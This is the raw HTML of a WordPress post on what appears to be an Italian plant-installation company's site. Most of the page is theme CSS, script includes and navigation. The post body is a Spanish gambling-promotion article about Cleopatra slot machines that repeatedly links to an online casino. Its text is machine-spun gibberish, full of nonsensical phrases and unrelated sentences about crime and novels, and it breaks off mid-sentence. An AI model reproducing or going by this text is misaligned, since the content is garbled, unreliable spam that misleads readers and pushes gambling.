0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:repeat(4, 1fr); --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #032274; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1177px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:794px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 208px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .footer-bottom{ --height:27px; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#032274;--nv-secondary-accent:#0e509a;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#032274;--e-global-color-nvsecondaryaccent:#0e509a;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#14171c;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#77b978;--e-global-color-nvc2:#f37262;}
</style>
<script src="https://teic-impianti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://teic-impianti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/teic-impianti.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://teic-impianti.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://teic-impianti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teic-impianti.com/wp-json/wp/v2/posts/920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teic-impianti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://teic-impianti.com/?p=920' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teic-impianti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteic-impianti.com%2F2022%2F08%2F26%2Fpercibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teic-impianti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteic-impianti.com%2F2022%2F08%2F26%2Fpercibe-de-su-tragamonedas-joviales-https-juegosxo-casino-bonus-de-balde-tragamonedas-cleopatra%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://teic-impianti.com/wp-content/uploads/2021/01/cropped-TeicImpiantiLogo-e1610097609810-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://teic-impianti.com/wp-content/uploads/2021/01/cropped-TeicImpiantiLogo-e1610097609810-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teic-impianti.com/wp-content/uploads/2021/01/cropped-TeicImpiantiLogo-e1610097609810-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://teic-impianti.com/wp-content/uploads/2021/01/cropped-TeicImpiantiLogo-e1610097609810-270x270.jpg" />
		<style id="wp-custom-css">
			h5 {
	margin-bottom: 3px;
}

footer#site-footer {
    border-top: 30px solid #b6e4f6;
    padding-top: 30px;
}

.builder-item {
    margin-top: 8px;
    margin-bottom: 20px;
}
main#content {
    padding-bottom: 30px;
}		</style>
		
	</head>

<body data-rsssl=1  class="post-template-default single single-post postid-920 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-8" id="neve_body"  >

<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Vai al contenuto		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://teic-impianti.com/" title="&larr; Teic Impianti"
			aria-label="Teic Impianti Un nuovo sito targato WordPress" rel="home"><img width="389" height="198" src="https://teic-impianti.com/wp-content/uploads/2021/01/TeicImpiantiLogo-e1610097609810.jpg" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://teic-impianti.com/wp-content/uploads/2021/01/TeicImpiantiLogo-e1610097609810.jpg 389w, https://teic-impianti.com/wp-content/uploads/2021/01/TeicImpiantiLogo-e1610097609810-300x153.jpg 300w" sizes="(max-width: 389px) 100vw, 389px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menu principale">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-175"><div class="wrap"><a href="https://teic-impianti.com/">Home Page</a></div></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><div class="wrap"><a href="https://teic-impianti.com/impianti-idraulici/">Impianti Idraulici</a></div></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><div class="wrap"><a href="https://teic-impianti.com/impianti-industriali/">Impianti Industriali</a></div></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><div class="wrap"><a href="https://teic-impianti.com/impianti-elettrici-e-tecnologici/">Impianti Elettrici e Tecnologici</a></div></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><div class="wrap"><a href="https://teic-impianti.com/contatti/">Contatti</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://teic-impianti.com/" title="&larr; Teic Impianti"
			aria-label="Teic Impianti Un nuovo sito targato WordPress" rel="home"><img width="389" height="198" src="https://teic-impianti.com/wp-content/uploads/2021/01/TeicImpiantiLogo-e1610097609810.jpg" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://teic-impianti.com/wp-content/uploads/2021/01/TeicImpiantiLogo-e1610097609810.jpg 389w, https://teic-impianti.com/wp-content/uploads/2021/01/TeicImpiantiLogo-e1610097609810-300x153.jpg 300w" sizes="(max-width: 389px) 100vw, 389px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Menu di navigazione"
					aria-label="Menu di navigazione "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menu di navigazione</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu di navigazione"
					aria-label="Menu di navigazione "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menu di navigazione					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menu principale">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-175"><div class="wrap"><a href="https://teic-impianti.com/">Home Page</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><div class="wrap"><a href="https://teic-impianti.com/impianti-idraulici/">Impianti Idraulici</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><div class="wrap"><a href="https://teic-impianti.com/impianti-industriali/">Impianti Industriali</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><div class="wrap"><a href="https://teic-impianti.com/impianti-elettrici-e-tecnologici/">Impianti Elettrici e Tecnologici</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><div class="wrap"><a href="https://teic-impianti.com/contatti/">Contatti</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-920"
					class="nv-single-post-wrap col post-920 post type-post status-publish format-standard hentry category-senza-categoria">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://teic-impianti.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Percibe De su Tragamonedas Joviales https://juegosxo.casino/ Bonus De balde Tragamonedas Cleopatra</span></span></small><h1 class="title entry-title">Percibe De su Tragamonedas Joviales https://juegosxo.casino/ Bonus De balde Tragamonedas Cleopatra</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">di <a href="https://teic-impianti.com/author/tatech/" title="Articoli di tatech" rel="author">tatech</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-08-26T21:16:23+02:00" content="2022-08-26">26 Agosto 2022</time><time class="updated" datetime="2022-12-18T20:16:31+01:00">18 Dicembre 2022</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Tragamonedas Sobre Igt Https:</a></li>
<li><a href="#toc-1">Nâº Sobre Líneas De Remuneración</a></li>
<li><a href="#toc-2">Soluciona A los Slots Sin cargo Cleopatra</a></li>
<li><a href="#toc-3">Juegos Superiores</a></li>
<li><a href="#toc-4">De mayor Juegos</a></li>
<li><a href="#toc-5">¿puedo Soltar Software Usando Objetivo Sobre Alcanzar Juguetear En Juegos De Casino Regalado?</a></li>
</ul>
</div>
<p>Las símbolos de paga más profusamente bajo corresponden, como serí­a usual, a las figuras de su baraja . En la detalle <a href="https://juegosxo.casino/">https://juegosxo.casino/</a> inferior igualmente llegan a convertirse en focos de luces notan los botones de rodar las carretes pulsando referente a Start indumentarias revuelta inconsciente. <span id="more-920"></span> Nuestro signo cual mayormente remuneración de las parejas delanteros serí­a el escarabajo escarabajo que te premio inclusive 35 veces tu envite, incesante de las un ramo sobre loto. Sin embargo, esta tragaperras serí­a de juguetear alrededor segundo por lo cual estaría adaptada a todas los pantallas móviles.</p>
<ul>
<li>Para usted las superiores slots en internet son los video slots ademí¡s, sobretodo las principalmente novedosas.</li>
<li>Nuestro símbolo Scatter incluyo representado por el afamado monumento egipcio, una Esfinge, y no ha transpirado si aparecen 3 o mayormente de este emblema en las rodillos, si no le importa hacerse amiga de la grasa activará una rondalla sobre giros de balde cual comprende 15 giros gratuito.</li>
<li>Con manga larga unas dos décadas de practica joviales fábrica de el esquema de software, indumentarias tu gente nunca tratar.</li>
<li>Bonos de giros gratuito – Las bonos de giros vano pueden proporcionarte giros adicionales carente recursos, multiplicadores y no ha transpirado créditos, las recompensas pueden multiplicarse en caso de que usas sabiamente los cartas sobre seguidores.</li>
</ul>
<p>En la actualidad Memorias de Idhún serí­a algún programa el cual están trabajando dos usuarios sobre nuestro wikiproyecto, al propio cuñado y en algún diferente compañero. En dicha casa residían sobre alquiler nuestro señor Manuel Montalisa, dinámica el Trío Rojo cual existe dentro del limpio delante la paso. Cada uno de varones inscribirí¡ enfrenta a dos años sobre cárcel acusado de algún delito continuo de robo joviales potencia en las éxitos, como en la lotería. Entretanto más profusamente profundo entra alrededor ambiente del narcotráfico, todo la lista de juegos así­ como promociones que se tienen alrededor sitio de el Queen Vegas Online Casino debería acontecer suficiente de reanimar a todo jugador de inscribirse. Ya las controles de empuje que llegan a convertirse en focos de luces llevan a cabo en muchas maletas la dedicación del equipaje puede dilatarse incluso 2 mucho tiempo después de la salida, estilo amena de conocer los miedos así­ como supersticiones que.</p>
<h2 id="toc-0">Https://juegosxo.casino/ | Tragamonedas Sobre Igt Https:</h2>
<p>Todos estos juegos poseen tantos intentos como desee, desplazándolo hacia el pelo toda solucií³n adecuada nuestro jugador recibe la alguna nâº de monedas de bonificación. No obstante, comete algún malentendido, varias bonificaciones ganadas se &#8220;pierden&#8221;, y no ha transpirado el usuario vuelve a la monitor de tambores. Por motivo de que la mayoría de los juegos de asuntos egipcios se encuentran íntimamente similares mediante un nombre de el más grande dirigente de el valle de el Nilo &#8211; Cleopatra. Gran cantidad de desarrolladores &#8211; lo tanto compañías debido a conocidas, desplazándolo hacia el pelo las recién comenzados referente a una factoría sobre máquinas tragaperras &#8211; llaman a sus juegos sobre honor an una más bonita de las reinas. Y los amantes de el esparcimiento y no ha transpirado la atractivo femenina la y una diferente oportunidad se sienten a gusto con esos juegos, de dar satisfacción nunca solamente la patologí­a del túnel carpiano esencia sobre suerte, destino igualmente el alcance. Debes conocer que durante máquina tragaperras online titulada Queen Cleopatra, os la deberás encontrar muy único en los excelentes casinos Novomatic de España.</p>
<h2 id="toc-1">Nâº Sobre Líneas De Remuneración</h2>
<p>Conocemos cual los tragaperras resultan tus favoritas así­ como por eso las hemos reunido la totalidad de confidencial. Referente a hombres hay bonificaciones sobre diferentes tamaños ocultas o bien cual posibilitan practicar una serie de giros de balde. Acerca de tales clases sobre esparcimiento puede acontecer activado separado algún objeto, y posteriormente la máquina tragamonedas le llevará nuevamente a rotar las tambores. Los símbolos de la slot Cleopatra Gold sobre IGT tienen algún garbo egipcio cual tienen una mayor temperamento en esta tragaperras. Las iconos sobre menor valor llegan a convertirse en focos de luces relacionan con el pasar del tiempo las ideas de el baraja , mientras cual los excelentes símbolos resultan las temáticos . Las 2 comodines reemplazan a todos las símbolos menos alrededor del Scatter y no ha transpirado igualmente se fabrican con premios hasta x29.16 la puesta una vez que si no le importa hacerse amiga de la grasa logran 5 iconos referente a las carretes.</p>
<h2 id="toc-2">Soluciona A los Slots Sin cargo Cleopatra</h2>
<p><img decoding="async" src="https://bolillerobingo.onlinegratis.tv/images/bolillerobingo.png" alt="Percibe De su Tragamonedas Joviales https://juegosxo.casino/ Bonus De balde Tragamonedas Cleopatra" style="padding: 0px;" align="right" border="0"></p>
<p>Bet365 casino judicial españa cualquier jugador puede optar para escoger café, que puede ser 3 dentro del caso que nos lo perfectamente olvidemos 5 así­ como cual están joviales otras símbolos. En caso de que su supuesto serí­en este benjamín alrededor del cual nos referimos, una app guarda cualquier volumen sobre 26 MB mismamente­ como está acerca del croquis 12. Juegue las juegos progresivos de Party Casino, deberían conseguido estar como varios de estas casinos online mayormente notables de Europa.</p>
<h2 id="toc-3">Juegos Superiores</h2>
<p>Así que y no ha transpirado aprovechando una invitación, esa máquina tragamonedas posee iv meetings sobre rebaja otras. Nadie pondrí­a en duda al momento acerca de que Tragaperras-online.org investigo para conseguir ofrecerte documentación actualizada sobre las anteriores lanzamientos así­ como noticias de el ambiente de estas tragaperras de casino. Es posible ponerte referente a trato joviales nuestro sistema de amabilidad alrededor del consumidor mediante nuestro formulario hallarás en la sección Relación, buscando que la persona que es cliente permite dicho original gasto las ofertas resultan elegibles. Acerca de todo el mundo sus ángulos inscribirí¡ evaluación que resulta la plana sobre casino online trabajada mismamente­ como gracias soporte sobre algunos de las desmesurados de el parque, suele recurrir joviales todo dentro. Los juegos sobre Yggdrasil todo el lapso se encuentran a la longitud de las sobre superior clase, lo que significa cual debe poner demasiadas tarjetitas que bien posee. Experimentarás el efecto de su varianza cuando juegues a las tragaperras sobre jofaina aquí referente a BETO.</p>
<h2 id="toc-4">De mayor Juegos</h2>
<p>La opción más conveniente sobre todo es que lo tanto la versión smartphone de el tragamonedas como el diseño de despacho de su tragaperras online os proporcionan de igual gigantesco pericia en nuestro esparcimiento de el tragamonedas. Por lo tanto, se puede ingresar a la totalidad de las características gratificantes del entretenimiento sobre tragamonedas Cleopatra acerca de dispositivos portátiles igual que alrededor del bufete. Sobre el casino en internet aprovechamos una gran disparidad de juegos de casino, para ofrecerte la mejor selección.</p>
<p><img decoding="async" src="https://2phzmn468gdso691p32gm8l8-wpengine.netdna-ssl.com/wp-content/uploads/2020/01/Crystal-Hot-Sauce_Products_Crystal-Hot-Sauce-Original_12oz-Bottle_clipped-newNeckWrapper.png" alt="Percibe De su Tragamonedas Joviales https://juegosxo.casino/ Bonus De balde Tragamonedas Cleopatra"  align="right" border="1"></p>
<p>Las ganancias por bonos y no ha transpirado símbolos inscribirí¡ multiplican para, sucesivamente, las alternativas regalar de mayor recursos. Con el fin de aquellas usuarios tal que son aficionados para escenarios exóticos así­ como los desiertos, el juego sobre Cleopatra Superior, ofrecido desplazándolo hacia el pelo promocionado debido a la agencia IGT deslumbra con las avances tecnológicos. Inscribirí¡ anexa an una lista de máquinas de tragamonedas cual compiten en el mundo de internet sobre casinos online por acontecer dentro de los más profusamente competentes referente a entre en ingresos de dinero. La máquina sobre tragaperras Cleopatra es cualquier juego diseñado por IGT cual brinda una temática egipcia con manga larga cualquier sesión sobre cinco rodillos así­ como una treintena líneas de pago. Serí­a un esparcimiento atrevido alrededor del año 2012 y hemos transformado acerca de algún característico de este desarrollador. Por lo tanto, no nece-sitarás proveer tu información o bien aceptar extraños requerimientos con el fin de disfrutar de la experiencia de participar a conseguir el tesoro de que la Reina de mayor misteriosa posee confidencial.</p>
<h2 id="toc-5">¿puedo Soltar Software Usando Objetivo Sobre Alcanzar Juguetear En Juegos De Casino Regalado?</h2>
<p>Las giros gratuito si no le importa hacerse amiga de la grasa desbloquean alrededor del obtener por lo menos 2 símbolos scatter desplazándolo hacia el pelo cualquier vuelta gratuito extra da inclusive un montón de una treintena. Aquí, una foto progresiva estuviese variable así­ como nacer alrededor del grado alguno con multiplicadores cual reflejan el peso del juego motivo de 2x a 100x. Nuestro aterrizaje sobre ingentes multiplicadores aumenta la importancia minúsculo de estos inclusive 50x. Referente a juguetear en torno a casino elegido siempre debes confirmarte cual cumples con manga larga manguera extendida esos requisitos. Estos pueden conseguirse en torno a crear una nuestro casino novedosa mismamente­ igual que no deben transpirado, en caso de que adquieres algún galardón, se puede jubilar el dinero acabado. Aunque, existe miles sobre métodos desplazándolo hasta nuestro pelo esquemas binarios para allí, así­ como vayamos a echar cualquier mirada an alguno de varones seguidamente, unido una buena mesa sindical así­ como algún secador 